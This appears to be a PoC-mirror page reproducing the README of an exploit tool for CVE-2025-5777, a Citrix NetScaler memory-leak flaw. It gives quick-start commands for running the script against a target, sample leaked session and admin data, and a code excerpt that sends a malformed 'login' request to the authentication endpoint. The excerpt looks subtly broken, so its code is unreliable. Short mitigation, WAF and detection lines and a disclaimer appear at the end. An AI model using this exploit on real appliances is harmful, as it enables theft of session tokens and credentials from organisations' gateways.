关联漏洞
描述
CVE-2025-5777 Citrix NetScaler Memory Leak Exploit (CitrixBleed 2)
介绍
# CVE-2025-5777 - Citrix NetScaler Memory Leak Exploit

---
## **📌 Overview**
This tool demonstrates **CVE-2025-5777**, a critical memory disclosure vulnerability in Citrix NetScaler ADC/Gateway devices. The exploit leaks sensitive memory contents via malformed authentication requests.
**Key Features:**
✔ **Memory leak detection** via XML response parsing
✔ **Hex+ASCII dump** of leaked memory regions
✔ **Burp Suite-compatible** request format
✔ **Asynchronous requests** for efficient testing
---
## **🔍 Proof-of-Concept**
### **1. Vulnerable Request (Burp Suite)**

### **2. Exploit in Action**

---
## **⚡ Quick Start**
```bash
git clone https://github.com/bughuntar/CVE-2025-5777.git
cd CVE-2025-5777
pip install requests beautifulsoup4 aiohttp colorama
chmod +x citrix_memory_leak.py
python3 citrix_memory_leak.py https://target-netscaler.com
```
**Expected Output:**
```diff
+ [+] Memory leak detected!
--- Leaked Memory Hex Dump ---
00000000 73 65 73 73 69 6F 6E 3D 31 32 33 34 35 36 37 38 session=12345678
00000010 55 73 65 72 3A 20 61 64 6D 69 6E 00 00 00 00 00 User: admin.....
```
---
## **🛡️ Mitigation**
| Action | Command/Reference |
|--------|------------------|
| **Patch** | [Citrix Security Bulletin](https://support.citrix.com/) |
| **WAF Rule** | `Block POST /p/u/doAuthentication.do with malformed params` |
| **Detection** | `grep 'POST /p/u/doAuthentication.do' netscaler.log` |
---
## **📚 Resources**
- [NVD Entry](https://nvd.nist.gov/vuln/detail/CVE-2025-5777)
- [Technical Writeup](https://bughuntar.medium.com/citrixbleed-2-cve-2025-5777-from-research-to-real-world-exploitation-and-tool-development-c0bead425cee)
---
## **🖥️ Code Highlights**
```python
# Malformed request trigger
async def exploit(target):
async with aiohttp.post(
f"{target}/p/u/doAuthentication.do",
data="login", # Missing equals sign triggers leak
ssl=False
) as response:
await parse_leak(await response.read())
```
---
## **⚠️ Legal Notice**
```diff
- This tool is for authorized testing ONLY.
- Unauthorized use violates international cybersecurity laws.
```
**Full disclaimer:** [DISCLAIMER.md](./DISCLAIMER.md)
**Author:** [Professor the Hunter](https://x.com/bughuntar)
文件快照
[4.0K] /data/pocs/9c8b9cad8d3425f1ff79bd9c7ff538582e977a26
├── [3.7K] citrix_memory_leak.py
├── [2.3K] DISCLAIMER.md
├── [4.0K] images
│ ├── [144K] burpsuite.png
│ ├── [1.1M] logo.png
│ └── [174K] tools.png
└── [2.6K] README.md
1 directory, 6 files
备注
1. 建议优先通过来源进行访问。
2. 如果因为来源失效或无法访问,请发送邮箱到 f.jinxu#gmail.com 索取本地快照(把 # 换成 @)。
3. 神龙已为您对POC代码进行快照,为了长期维护,请考虑为本地POC付费,感谢您的支持。